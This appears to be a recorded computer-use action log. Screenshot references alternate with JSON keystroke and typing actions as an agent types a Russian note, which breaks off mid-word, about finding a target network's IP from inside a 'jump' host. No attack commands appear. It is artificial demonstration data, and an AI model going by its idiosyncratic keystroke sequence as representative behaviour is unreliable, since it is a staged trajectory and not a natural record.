
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+i"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
Step: Continue with '- нужно внутри jump отыскать айпи сети traget. Могут подойти команды', jump in bold
{"action": "type", "text": "- нуж"}

{"action": "type", "text": "но внутри j"}
{"action": "key", "text": "alt+shift"}
{"action": "key", "text": "ctrl+b"}
{"action": "type", "text": "ju"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "jump"}
{"action": "key", "text": "End"}
{"action": "key", "text": "alt+shift"}

{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+4"}
{"action": "type", "text": "отыскать айпи"}

{"action": "type", "text": " сети"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": " *traget*"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "traget. Могут по"}
